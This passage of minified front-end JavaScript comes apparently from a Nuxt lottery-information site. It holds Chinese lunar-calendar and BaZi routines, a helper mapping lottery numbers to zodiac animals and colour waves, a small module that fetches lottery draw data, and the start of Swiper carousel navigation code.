F<0&&(F+=10),i===t.next(F+40).toYmd()&&u.push("春社"),t=this.getJieQiSolar(A.getMessage("jq.liQiu")),F=4-t.getLunar().getDayGanIndex(),F<0&&(F+=10),i===t.next(F+40).toYmd()&&u.push("秋社"),u}getBaZi(){const u=this.getEightChar(),e=[];return e.push(u.getYear()),e.push(u.getMonth()),e.push(u.getDay()),e.push(u.getTime()),e}getBaZiWuXing(){const u=this.getEightChar(),e=[];return e.push(u.getYearWuXing()),e.push(u.getMonthWuXing()),e.push(u.getDayWuXing()),e.push(u.getTimeWuXing()),e}getBaZiNaYin(){const u=this.getEightChar(),e=[];return e.push(u.getYearNaYin()),e.push(u.getMonthNaYin()),e.push(u.getDayNaYin()),e.push(u.getTimeNaYin()),e}getBaZiShiShenGan(){const u=this.getEightChar(),e=[];return e.push(u.getYearShiShenGan()),e.push(u.getMonthShiShenGan()),e.push(u.getDayShiShenGan()),e.push(u.getTimeShiShenGan()),e}getBaZiShiShenZhi(){const u=this.getEightChar(),e=[];return e.push(u.getYearShiShenZhi()[0]),e.push(u.getMonthShiShenZhi()[0]),e.push(u.getDayShiShenZhi()[0]),e.push(u.getTimeShiShenZhi()[0]),e}getBaZiShiShenYearZhi(){return this.getEightChar().getYearShiShenZhi()}getBaZiShiShenMonthZhi(){return this.getEightChar().getMonthShiShenZhi()}getBaZiShiShenDayZhi(){return this.getEightChar().getDayShiShenZhi()}getBaZiShiShenTimeZhi(){return this.getEightChar().getTimeShiShenZhi()}getZhiXing(){let u=this._dayZhiIndex-this._monthZhiIndex;return u<0&&(u+=12),a.ZHI_XING[u+1]}getDayTianShen(){const u=this.getMonthZhi(),e=a.ZHI_TIAN_SHEN_OFFSET[u];return e==null?"":a.TIAN_SHEN[(this._dayZhiIndex+e)%12+1]}getTimeTianShen(){const u=this.getDayZhiExact(),e=a.ZHI_TIAN_SHEN_OFFSET[u];return e==null?"":a.TIAN_SHEN[(this._timeZhiIndex+e)%12+1]}getDayTianShenType(){const u=a.TIAN_SHEN_TYPE[this.getDayTianShen()];return u||""}getTimeTianShenType(){const u=a.TIAN_SHEN_TYPE[this.getTimeTianShen()];return u||""}getDayTianShenLuck(){const u=a.TIAN_SHEN_TYPE_LUCK[this.getDayTianShenType()];return u||""}getTimeTianShenLuck(){const u=a.TIAN_SHEN_TYPE_LUCK[this.getTimeTianShenType()];return u||""}getDayPositionTai(){return a.POSITION_TAI_DAY[a.getJiaZiIndex(this.getDayInGanZhi())]}getMonthPositionTai(){const u=this._month;return u<0?"":a.POSITION_TAI_MONTH[u-1]}getDayYi(u=1){return a.getDayYi(u==2?this.getMonthInGanZhiExact():this.getMonthInGanZhi(),this.getDayInGanZhi())}getDayJi(u=1){return a.getDayJi(u==2?this.getMonthInGanZhiExact():this.getMonthInGanZhi(),this.getDayInGanZhi())}getDayJiShen(){return a.getDayJiShen(this.getMonth(),this.getDayInGanZhi())}getDayXiongSha(){return a.getDayXiongSha(this.getMonth(),this.getDayInGanZhi())}getTimeYi(){return a.getTimeYi(this.getDayInGanZhiExact(),this.getTimeInGanZhi())}getTimeJi(){return a.getTimeJi(this.getDayInGanZhiExact(),this.getTimeInGanZhi())}getYueXiang(){return a.YUE_XIANG[this._day]}_getYearNineStar(u){const e=a.getJiaZiIndex(u)+1,t=a.getJiaZiIndex(this.getYearInGanZhi())+1;let i=e-t;i>1?i-=60:i<-1&&(i+=60);let E=(62+Math.floor((this._year+i+2696)/60)%3*3-e)%9;return E===0&&(E=9),U.fromIndex(E-1)}getYearNineStar(u=2){let e;switch(u){case 1:e=this.getYearInGanZhi();break;case 3:e=this.getYearInGanZhiExact();break;default:e=this.getYearInGanZhiByLiChun()}return this._getYearNineStar(e)}getMonthNineStar(u=2){let e,t;switch(u){case 1:e=this._yearZhiIndex,t=this._monthZhiIndex;break;case 3:e=this._yearZhiIndexExact,t=this._monthZhiIndexExact;break;default:e=this._yearZhiIndexByLiChun,t=this._monthZhiIndex}let i=27-e%3*3;return t<a.BASE_MONTH_ZHI_INDEX&&(i-=3),U.fromIndex((i-t)%9)}getJieQiSolar(u){return this.checkLang(),this._jieQi[u]}getDayNineStar(){const u=this._solar.toYmd(),e=this.getJieQiSolar(A.getMessage("jq.dongZhi")),t=this.getJieQiSolar("DONG_ZHI"),i=this.getJieQiSolar(A.getMessage("jq.xiaZhi")),F=a.getJiaZiIndex(e.getLunar().getDayInGanZhi()),E=a.getJiaZiIndex(t.getLunar().getDayInGanZhi()),h=a.getJiaZiIndex(i.getLunar().getDayInGanZhi());let r,C,B;F>29?r=e.next(60-F):r=e.next(-F);const d=r.toYmd();E>29?C=t.next(60-E):C=t.next(-E);const I=C.toYmd();h>29?B=i.next(60-h):B=i.next(-h);const S=B.toYmd();let M=0;return u>=d&&u<S?M=this._solar.subtract(r)%9:u>=S&&u<I?M=8-this._solar.subtract(B)%9:u>=I?M=this._solar.subtract(C)%9:u<d&&(M=(8+r.subtract(this._solar))%9),U.fromIndex(M)}getTimeNineStar(){const u=this._solar.toYmd();let e=!1;(u>=this.getJieQiSolar(A.getMessage("jq.dongZhi")).toYmd()&&u<this.getJieQiSolar(A.getMessage("jq.xiaZhi")).toYmd()||u>=this.getJieQiSolar("DONG_ZHI").toYmd())&&(e=!0);const i=(e?[0,3,6]:[8,5,2])[this.getDayZhiIndex()%3],F=e?i+this._timeZhiIndex:i+9-this._timeZhiIndex;return U.fromIndex(F%9)}getSolar(){return this._solar}getJieQiTable(){return this.checkLang(),this._jieQi}getJieQiList(){return this._jieQiList}getNextJie(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2]);return this.getNearJieQi(!0,e,u)}getPrevJie(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2]);return this.getNearJieQi(!1,e,u)}getNextQi(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2+1]);return this.getNearJieQi(!0,e,u)}getPrevQi(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2+1]);return this.getNearJieQi(!1,e,u)}getNextJieQi(u=!1){return this.getNearJieQi(!0,[],u)}getPrevJieQi(u=!1){return this.getNearJieQi(!1,[],u)}getNearJieQi(u,e,t){let i="",F=null,E={},h=!1;if(e)for(let C=0,B=e.length;C<B;C++)E[e[C]]=!0,h=!0;const r=t?this._solar.toYmd():this._solar.toYmdHms();for(let C in this._jieQi){const B=this._jieQi[C],d=b._convertJieQi(C);if(h&&!E[d])continue;const I=t?B.toYmd():B.toYmdHms();if(u){if(I<=r)continue;if(F==null)i=d,F=B;else{const S=t?F.toYmd():F.toYmdHms();I<S&&(i=d,F=B)}}else{if(I>r)continue;if(F==null)i=d,F=B;else{const S=t?F.toYmd():F.toYmdHms();I>S&&(i=d,F=B)}}}return new j0(i,F)}getCurrentJieQi(){let u=null;for(let e in this._jieQi){const t=this._jieQi[e];if(t.getYear()==this._solar.getYear()&&t.getMonth()==this._solar.getMonth()&&t.getDay()==this._solar.getDay()){u=new j0(b._convertJieQi(e),t);break}}return u}getCurrentJie(){for(let u=0,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return new j0(b._convertJieQi(t),i)}return null}getCurrentQi(){for(let u=1,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return new j0(b._convertJieQi(t),i)}return null}getEightChar(){return this._eightChar}next(u){return this._solar.next(u).getLunar()}getYearXun(){return a.getXun(this.getYearInGanZhi())}getMonthXun(){return a.getXun(this.getMonthInGanZhi())}getDayXun(){return a.getXun(this.getDayInGanZhi())}getTimeXun(){return a.getXun(this.getTimeInGanZhi())}getYearXunByLiChun(){return a.getXun(this.getYearInGanZhiByLiChun())}getYearXunExact(){return a.getXun(this.getYearInGanZhiExact())}getMonthXunExact(){return a.getXun(this.getMonthInGanZhiExact())}getDayXunExact(){return a.getXun(this.getDayInGanZhiExact())}getDayXunExact2(){return a.getXun(this.getDayInGanZhiExact2())}getYearXunKong(){return a.getXunKong(this.getYearInGanZhi())}getMonthXunKong(){return a.getXunKong(this.getMonthInGanZhi())}getDayXunKong(){return a.getXunKong(this.getDayInGanZhi())}getTimeXunKong(){return a.getXunKong(this.getTimeInGanZhi())}getYearXunKongByLiChun(){return a.getXunKong(this.getYearInGanZhiByLiChun())}getYearXunKongExact(){return a.getXunKong(this.getYearInGanZhiExact())}getMonthXunKongExact(){return a.getXunKong(this.getMonthInGanZhiExact())}getDayXunKongExact(){return a.getXunKong(this.getDayInGanZhiExact())}getDayXunKongExact2(){return a.getXunKong(this.getDayInGanZhiExact2())}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){let u=this.toString();u+=" "+this.getYearInGanZhi()+"("+this.getYearShengXiao()+")年",u+=" "+this.getMonthInGanZhi()+"("+this.getMonthShengXiao()+")月",u+=" "+this.getDayInGanZhi()+"("+this.getDayShengXiao()+")日",u+=" "+this.getTimeZhi()+"("+this.getTimeShengXiao()+")时",u+=" 纳音["+this.getYearNaYin()+" "+this.getMonthNaYin()+" "+this.getDayNaYin()+" "+this.getTimeNaYin()+"]",u+=" 星期"+this.getWeekInChinese(),this.getFestivals().forEach(t=>{u+=" ("+t+")"}),this.getOtherFestivals().forEach(t=>{u+=" ("+t+")"});const e=this.getJieQi();return e.length>0&&(u+=" ["+e+"]"),u+=" "+this.getGong()+"方"+this.getShou(),u+=" 星宿["+this.getXiu()+this.getZheng()+this.getAnimal()+"]("+this.getXiuLuck()+")",u+=" 彭祖百忌["+this.getPengZuGan()+" "+this.getPengZuZhi()+"]",u+=" 喜神方位["+this.getDayPositionXi()+"]("+this.getDayPositionXiDesc()+")",u+=" 阳贵神方位["+this.getDayPositionYangGui()+"]("+this.getDayPositionYangGuiDesc()+")",u+=" 阴贵神方位["+this.getDayPositionYinGui()+"]("+this.getDayPositionYinGuiDesc()+")",u+=" 福神方位["+this.getDayPositionFu()+"]("+this.getDayPositionFuDesc()+")",u+=" 财神方位["+this.getDayPositionCai()+"]("+this.getDayPositionCaiDesc()+")",u+=" 冲["+this.getDayChongDesc()+"]",u+=" 煞["+this.getDaySha()+"]",u}getShuJiu(){const u=N.fromYmd(this._solar.getYear(),this._solar.getMonth(),this._solar.getDay());let e=this.getJieQiSolar("DONG_ZHI"),t=N.fromYmd(e.getYear(),e.getMonth(),e.getDay());u.isBefore(t)&&(e=this.getJieQiSolar(A.getMessage("jq.dongZhi")),t=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()));const i=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()).next(81);if(u.isBefore(t)||!u.isBefore(i))return null;const F=u.subtract(t);return new Q0(a.NUMBER[Math.floor(F/9)+1]+"九",F%9+1)}getFu(){const u=N.fromYmd(this._solar.getYear(),this._solar.getMonth(),this._solar.getDay()),e=this.getJieQiSolar(A.getMessage("jq.xiaZhi")),t=this.getJieQiSolar(A.getMessage("jq.liQiu"));let i=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()),F=6-e.getLunar().getDayGanIndex();if(F<0&&(F+=10),F+=20,i=i.next(F),u.isBefore(i))return null;let E=u.subtract(i);if(E<10)return new f0("初伏",E+1);if(i=i.next(10),E=u.subtract(i),E<10)return new f0("中伏",E+1);i=i.next(10);const h=N.fromYmd(t.getYear(),t.getMonth(),t.getDay());if(E=u.subtract(i),h.isAfter(i)){if(E<10)return new f0("中伏",E+11);i=i.next(10),E=u.subtract(i)}return E<10?new f0("末伏",E+1):null}getLiuYao(){return a.LIU_YAO[(Math.abs(this._month)+this._day-2)%6]}getWuHou(){const u=this.getPrevJieQi(!0),e=a.find(u.getName(),a.JIE_QI);let t=Math.floor(this._solar.subtract(u.getSolar())/5);return t>2&&(t=2),a.WU_HOU[(e.index*3+t)%a.WU_HOU.length]}getHou(){const u=this.getPrevJieQi(!0),e=this._solar.subtract(u.getSolar()),t=a.HOU.length-1;let i=Math.floor(e/5);return i>t&&(i=t),u.getName()+" "+a.HOU[i]}getDayLu(){const u=a.LU[this.getDayGan()],e=a.LU[this.getDayZhi()];let t=u+"命互禄";return e&&(t+=" "+e+"命进禄"),t}getTime(){return d0.fromYmdHms(this._year,this._month,this._day,this._hour,this._minute,this._second)}getTimes(){const u=[];u.push(d0.fromYmdHms(this._year,this._month,this._day,0,0,0));for(let e=0;e<12;e++)u.push(d0.fromYmdHms(this._year,this._month,this._day,(e+1)*2-1,0,0));return u}getFoto(){return T0.fromLunar(this)}getTao(){return G0.fromLunar(this)}}class x0{static fromYm(u,e){return new x0(u,e)}static fromDate(u){return x0.fromYm(u.getFullYear(),u.getMonth()+1)}constructor(u,e){this._year=u,this._month=e}getYear(){return this._year}getMonth(){return this._month}next(u){const e=u<0?-1:1;let t=Math.abs(u),i=this._year+Math.floor(t/12)*e;return t=this._month+t%12*e,t>12?(t-=12,i++):t<1&&(t+=12,i--),x0.fromYm(i,t)}getDays(){const u=[],e=N.fromYmd(this._year,this._month,1);u.push(e);const t=H.getDaysOfMonth(this._year,this._month);for(let i=1;i<t;i++)u.push(e.next(i));return u}getWeeks(u){const e=[];let t=K.fromYmd(this._year,this._month,1,u);for(;;){e.push(t),t=t.next(1,!1);const i=t.getFirstDay();if(i.getYear()>this._year||i.getMonth()>this._month)break}return e}toString(){return`${this.getYear()}-${this.getMonth()}`}toFullString(){return`${this.getYear()}年${this.getMonth()}月`}}const e0=class{static fromYmd(n,u,e){return e0.fromYmdHms(n,u,e,0,0,0)}static fromYmdHms(n,u,e,t,i,F){return new e0(n,u,e,t,i,F)}static fromDate(n){return e0.fromYmdHms(n.getFullYear(),n.getMonth()+1,n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds())}static fromJulianDay(n){let u=Math.floor(n+.5),e=n+.5-u,t;u>=2299161&&(t=Math.floor((u-186721625e-2)/36524.25),u+=1+t-Math.floor(t/4)),u+=1524;let i=Math.floor((u-122.1)/365.25);u-=Math.floor(365.25*i);let F=Math.floor(u/30.601);u-=Math.floor(30.601*F);let E=u;F>13?(F-=13,i-=4715):(F-=1,i-=4716),e*=24;let h=Math.floor(e);e-=h,e*=60;let r=Math.floor(e);e-=r,e*=60;let C=Math.round(e);return C>59&&(C-=60,r++),r>59&&(r-=60,h++),h>23&&(h-=24,E+=1),e0.fromYmdHms(i,F,E,h,r,C)}static fromBaZi(n,u,e,t,i=2,F=1900){i=i==1?1:2;const E=[];let h=a.index(u.substring(1),a.ZHI,-1)-2;if(h<0&&(h+=12),((a.index(n.substring(0,1),a.GAN,-1)+1)*2+h)%10!==a.index(u.substring(0,1),a.GAN,-1))return E;let r=a.getJiaZiIndex(n)-57;r<0&&(r+=60),r++,h*=2;let C=a.index(t.substring(1),a.ZHI,-1)*2,B=[C];C==0&&i==2&&(B=[0,23]);const d=F-1,I=new Date().getFullYear();for(;r<=I;){if(r>=d){const S=b.fromYmd(r,1,1),M=S.getJieQiList();let Y=S.getJieQiTable()[M[4+h]];if(Y.getYear()>=F){let p=a.getJiaZiIndex(e)-a.getJiaZiIndex(Y.getLunar().getDayInGanZhiExact2());p<0&&(p+=60),p>0&&(Y=Y.next(p)),B.forEach(t0=>{let i0=0,E0=0;p==0&&t0===Y.getHour()&&(i0=Y.getMinute(),E0=Y.getSecond());const s0=e0.fromYmdHms(Y.getYear(),Y.getMonth(),Y.getDay(),t0,i0,E0);let R=s0.getLunar(),_0=i===2?R.getDayInGanZhiExact2():R.getDayInGanZhiExact();R.getYearInGanZhiExact()===n&&R.getMonthInGanZhiExact()===u&&_0===e&&R.getTimeInGanZhi()===t&&E.push(s0)})}}r+=60}return E}constructor(n,u,e,t,i,F){if(n===1582&&u===10&&e>4&&e<15)throw new Error(`wrong solar year ${n} month ${u} day ${e}`);if(u<1||u>12)throw new Error(`wrong month ${u}`);if(e<1||e>31)throw new Error(`wrong day ${e}`);if(t<0||t>23)throw new Error(`wrong hour ${t}`);if(i<0||i>59)throw new Error(`wrong minute ${i}`);if(F<0||F>59)throw new Error(`wrong second ${F}`);this._year=n,this._month=u,this._day=e,this._hour=t,this._minute=i,this._second=F}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getHour(){return this._hour}getMinute(){return this._minute}getSecond(){return this._second}getWeek(){return(Math.floor(this.getJulianDay()+.5)+7000001)%7}getWeekInChinese(){return H.WEEK[this.getWeek()]}getSolarWeek(n){return K.fromYmd(this._year,this._month,this._day,n)}isLeapYear(){return H.isLeapYear(this._year)}getFestivals(){const n=[];let u=H.FESTIVAL[this._month+"-"+this._day];u&&n.push(u);const e=Math.ceil(this._day/7),t=this.getWeek();return u=H.WEEK_FESTIVAL[this._month+"-"+e+"-"+t],u&&n.push(u),this._day+7>H.getDaysOfMonth(this._year,this._month)&&(u=H.WEEK_FESTIVAL[this._month+"-0-"+t],u&&n.push(u)),n}getOtherFestivals(){const n=[],u=H.OTHER_FESTIVAL[this._month+"-"+this._day];return u&&u.forEach(e=>{n.push(e)}),n}getXingzuo(){return this.getXingZuo()}getXingZuo(){let n=11;const u=this._month*100+this._day;return u>=321&&u<=419?n=0:u>=420&&u<=520?n=1:u>=521&&u<=621?n=2:u>=622&&u<=722?n=3:u>=723&&u<=822?n=4:u>=823&&u<=922?n=5:u>=923&&u<=1023?n=6:u>=1024&&u<=1122?n=7:u>=1123&&u<=1221?n=8:u>=1222||u<=119?n=9:u<=218&&(n=10),H.XINGZUO[n]}getSalaryRate(){if(this._month===1&&this._day===1||this._month===5&&this._day===1||this._month===10&&this._day>=1&&this._day<=3)return 3;const n=this.getLunar();if(n.getMonth()===1&&n.getDay()>=1&&n.getDay()<=3||n.getMonth()===5&&n.getDay()===5||n.getMonth()===8&&n.getDay()===15||n.getJieQi()==="清明")return 3;const u=a0.getHoliday(this._year,this._month,this._day);if(u){if(!u.isWork())return 2}else{const e=this.getWeek();if(e===6||e===0)return 2}return 1}toYmd(){let n=this._year+"";for(;n.length<4;)n="0"+n;return[n,(this._month<10?"0":"")+this._month,(this._day<10?"0":"")+this._day].join("-")}toYmdHms(){return this.toYmd()+" "+[(this._hour<10?"0":"")+this._hour,(this._minute<10?"0":"")+this._minute,(this._second<10?"0":"")+this._second].join(":")}toString(){return this.toYmd()}toFullString(){let n=this.toYmdHms();return this.isLeapYear()&&(n+=" 闰年"),n+=" 星期"+this.getWeekInChinese(),this.getFestivals().forEach(e=>{n+=" ("+e+")"}),n+=" "+this.getXingZuo()+"座",n}nextYear(n){const u=this._year+n;let e=this._month,t=this._day;return u===1582&&e===10?t>4&&t<15&&(t+=10):e===2&&t>28&&(H.isLeapYear(u)||(t=28)),e0.fromYmdHms(u,e,t,this._hour,this._minute,this._second)}nextMonth(n){const u=x0.fromYm(this._year,this._month).next(n),e=u.getYear(),t=u.getMonth();let i=this._day;if(e===1582&&t===10)i>4&&i<15&&(i+=10);else{const F=H.getDaysOfMonth(e,t);i>F&&(i=F)}return e0.fromYmdHms(e,t,i,this._hour,this._minute,this._second)}nextDay(n){let u=this._year,e=this._month,t=this._day;if(u===1582&&e===10&&t>4&&(t-=10),n>0){t+=n;let i=H.getDaysOfMonth(u,e);for(;t>i;)t-=i,e++,e>12&&(e=1,u++),i=H.getDaysOfMonth(u,e)}else if(n<0){for(;t+n<=0;)e--,e<1&&(e=12,u--),t+=H.getDaysOfMonth(u,e);t+=n}return u===1582&&e===10&&t>4&&(t+=10),e0.fromYmdHms(u,e,t,this._hour,this._minute,this._second)}next(n,u=!1){if(u){let e=e0.fromYmdHms(this._year,this._month,this._day,this._hour,this._minute,this._second);if(n!==0){let t=Math.abs(n);const i=n<1?-1:1;for(;t>0;){e=e.next(i);let F=!0;const E=a0.getHoliday(e.getYear(),e.getMonth(),e.getDay());if(E)F=E.isWork();else{const h=e.getWeek();(h===0||h===6)&&(F=!1)}F&&(t-=1)}}return e}else return this.nextDay(n)}nextHour(n){const u=this._hour+n,e=u<0?-1:1;let t=Math.abs(u),i=Math.floor(t/24)*e;t=t%24*e,t<0&&(t+=24,i--);const F=this.next(i);return e0.fromYmdHms(F.getYear(),F.getMonth(),F.getDay(),t,F.getMinute(),F.getSecond())}getLunar(){return b.fromSolar(this)}getJulianDay(){let n=this._year,u=this._month,e=this._day+((this._second/60+this._minute)/60+this._hour)/24,t=0,i=!1;return n*372+u*31+Math.floor(e)>=588829&&(i=!0),u<=2&&(u+=12,n--),i&&(t=Math.floor(n/100),t=2-t+Math.floor(t/4)),Math.floor(365.25*(n+4716))+Math.floor(30.6001*(u+1))+e+t-1524.5}isBefore(n){return this._year>n.getYear()?!1:this._year<n.getYear()?!0:this._month>n.getMonth()?!1:this._month<n.getMonth()?!0:this._day>n.getDay()?!1:this._day<n.getDay()?!0:this._hour>n.getHour()?!1:this._hour<n.getHour()?!0:this._minute>n.getMinute()?!1:this._minute<n.getMinute()?!0:this._second<n.getSecond()}isAfter(n){return this._year>n.getYear()?!0:this._year<n.getYear()?!1:this._month>n.getMonth()?!0:this._month<n.getMonth()?!1:this._day>n.getDay()?!0:this._day<n.getDay()?!1:this._hour>n.getHour()?!0:this._hour<n.getHour()?!1:this._minute>n.getMinute()?!0:this._minute<n.getMinute()?!1:this._second>n.getSecond()}subtract(n){return H.getDaysBetween(n.getYear(),n.getMonth(),n.getDay(),this._year,this._month,this._day)}subtractMinute(n){let u=this.subtract(n);const e=this._hour*60+this._minute,t=n.getHour()*60+n.getMinute();let i=e-t;return i<0&&(i+=1440,u--),i+=u*1440,i}};let N=e0;N.J2000=2451545;A.init();function m0(n,u,e){const t=String(n);return!t||t.length>=u?n:`${Array(u+1-t.length).join(e)}${n}`}const R0=/\[([^\]]+)\]|Y{1,4}|M{1,4}|D{1,2}|[年月日]/g,K0=(n,u)=>{u.prototype.lunar=function(e){const t=this.toDate(),i=b.fromDate(t);if(!e)return i.toString();const F=E=>{switch(E){case"YY":return String(i.getYear()).slice(-2);case"YYYY":return m0(i.getYear(),4,"0");case"M":return i.getMonth();case"MM":return m0(i.getMonth(),2,"0");case"D":return i.getDay();case"DD":return m0(i.getDay(),2,"0");case"年":return i.getYearInChinese()+E;case"月":return i.getMonthInChinese()+E;case"日":return i.getDayInChinese()}return null};return e.replace(R0,(E,h)=>h||F(E)||"")}};Z0.extend(K0);class e1{constructor(u){Y0(this,"lunarYear");const e=Z0(u||new Date);this.lunarYear=parseInt(e.lunar("YYYY"))}getZodiacAnimal(u,e){for(;u<1;)u=u+48;u>48&&(u%=48);const i=((e||this.lunarYear)-2024)%12;for(const[F,E]of Object.entries(N0))if(E.map(r=>{let C=r+i;for(;C>48;)C-=48;return C}).includes(u))return F}getFiveElements(u,e){return AnimalsHelper.getHmWx(u,e||new Date)}getMainColor(u){if(!isNaN(u)){for(;u<1;)u=u+49;for(;u>49;)u%=49;for(const[e,t]of Object.entries(H0))if(t.includes(u))return e}}getCompositeNumber(u){return u.toString().split("").reduce((e,t)=>e+Number(t),0)}getBallImage(u){switch(this.getMainColor(u)){case"红波":return"/images/red.png";case"蓝波":return"/images/blue.png";case"绿波":return"/images/green.png";default:return"/images/red.png"}}getColorOfAnimal(u,e){const t=this.getNumbersByAnimalAndYear(u,e)[0],i=this.getMainColor(t)||"红波";return O0[i]}getNumbersByAnimalAndYear(u,e){const t=(e||this.lunarYear)-2024,i=t%12,F=N0[u].map(E=>{let h=E+i;for(;h>49;)h-=48;return h});return F.includes(1)&&t!==0&&F.push(49),F}getEnvironmentType(u){for(const[e,t]of Object.entries(b0)){const i=this.getZodiacAnimal(u);if(i&&t.includes(i))return e}}getMoreInfoOfNumber(u){const e=u>=25,t=u%2===1,i=this.getCompositeNumber(u)%2===1,F=u%10>=5;return{isBigNumber:e,isOddNumber:t,isCompositeOddNumber:i,isTailBigNumber:F}}}export{O0 as C,b0 as E,V0 as F,H0 as M,e1 as Z,u1 as a,X0 as c,Z0 as d,L0 as g};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/EMFZX3eP.js
body_size: 262
content:
const r={getLotteryHistories:async(t,e)=>{let s=`https://gateway.edgoapp.com/history/${t}`;return(await fetch(s,{method:"GET",headers:{"Content-Type":"application/json"}})).json()},getLiveLottery:async t=>(await fetch(`https://gateway.edgoapp.com/kj/${t}`)).json(),getPages:async t=>{var e="https://352722.com/api/site/index";return t==1&&(e+=`?category_id=${t}`),(await fetch(e)).json()}};export{r as l};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/D0ITZbwG.js
body_size: 8650
content:
import{_ as ge}from"./BaCu05VY.js";import{S as fe}from"./fqtF8c08.js";import{_ as P,t as k,v,x as n,X as J,O as he,J as H,K as R,y as A,m as _e,N as Z,L as le,P as ve,C as X,D as W,A as F,H as oe,B as re,M as ce,d as de,r as G,j as se,z as $,Y as be,F as O,Z as ye,E as Ce,g as ke}from"./mcdHTJIH.js";import{e as xe,c as $e,m as L,a as Le,b as Be,d as ae,h as K,S as we,f as Te,L as Ee}from"./CSGLRDGM.js";import{R as ze}from"./C6fOSTd8.js";import{u as Y}from"./Db1yqCaY.js";import{a as ne}from"./kT3BHKwB.js";import"./EMFZX3eP.js";import"./BeNHbOU3.js";function pe(l,e,d,u){return l.params.createElements&&Object.keys(u).forEach(a=>{if(!d[a]&&d.auto===!0){let p=xe(l.el,`.${u[a]}`)[0];p||(p=$e("div",u[a]),p.className=u[a],l.el.append(p)),d[a]=p,e[a]=p}}),d}function Se(l){let{swiper:e,extendParams:d,on:u,emit:a}=l;d({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function p(r){let c;return r&&typeof r=="string"&&e.isElement&&(c=e.el.querySelector(r)||e.hostEl.querySelector(r),c)?c:(r&&(typeof r=="string"&&(c=[...document.querySelectorAll(r)]),e.params.uniqueNavElements&&typeof r=="string"&&c&&c.length>1&&e.el.querySelectorAll(r).length===1?c=e.el.querySelector(r):c&&c.length===1&&(c=c[0])),r&&!c?r:c)}function o(r,c){const m=e.params.navigation;r=L(r),r.forEach(f=>{f&&(f.classList[c?"add":"remove"](...m.disabledClass.split(" ")),f.tagName==="BUTTON"&&(f.disabled=c),e.params.watchOverflow&&e.enabled&&f.classList[e.isLocked?"add":"remove"](m.lockClass))})}function _(){const{nextEl:r,prevEl:c}=e.navigation;if(e.params.loop){o(c,!1),o(r,!1);return}o(c,e.isBeginning&&!e.params.rewind),o(r,e.isEnd&&!e.params.rewind)}function T(r){r.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),a("navigationPrev"))}function E(r){r.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),a("navigationNext"))}function M(){const r=e.params.navigation;if(e.params.navigation=pe(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(r.nextEl||r.prevEl))return;let c=p(r.nextEl),m=p(r.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:m}),c=L(c),m=L(m);const f=(t,s)=>{t&&t.addEventListener("click",s==="next"?E:T),!e.enabled&&t&&t.classList.add(...r.lockClass.split(" "))};c.forEach(t=>f(t,"next")),m.forEach(t=>f(t,"prev"))}function y(){let{nextEl:r,prevEl:c}=e.navigation;r=L(r),c=L(c);const m=(f,t)=>{f.removeEventListener("click",t==="next"?E:T),f.classList.remove(...e.params.navigation.disabledClass.split(" "))};r.forEach(f=>m(f,"next")),c.forEach(f=>m(f,"prev"))}u("init",()=>{e.params.navigation.enabled===!1?I():(M(),_())}),u("toEdge fromEdge lock unlock",()=>{_()}),u("destroy",()=>{y()}),u("enable disable",()=>{let{nextEl:r,prevEl:c}=e.navigation;if(r=L(r),c=L(c),e.enabled){_();return}[...r,...c].filter(m=>!!m).forEach(m=>m.classList.add(e.params.navigation.lockClass))}),u("click",(r,c)=>{let{nextEl:m,prevEl:f}=e.navigation;m=L(m),f=L(f);const t=c.target;let s=f.includes(t)||m.includes(t);if(e.isElement&&!s){const i=c.path||c.composedPath&&c.composedPath();i&&(s=i.find(g=>m.includes(g)||f.includes(g)))}if(e.params.navigation.hideOnClick&&!s){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t)))return;let i;m.length?i=m[0].classList.contains(e.params.navigation.hiddenClass):f.length&&(i=f[0].classList.contains(e.params.navigation.hiddenClass)),a(i===!0?"navigationShow":"navigationHide"),[...m,...f].filter(g=>!!g).forEach(g=>g.classList.toggle(e.params.navigation.hiddenClass))}});const z=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),M(),_()},I=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),y()};Object.assign(e.navigation,{enable:z,disable:I,update:_,init:M,destroy:y})}function U(l){return l===void 0&&(l=""),`.${l.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ie(l){let{swiper:e,extendParams:d,on:u,emit:a}=l;const 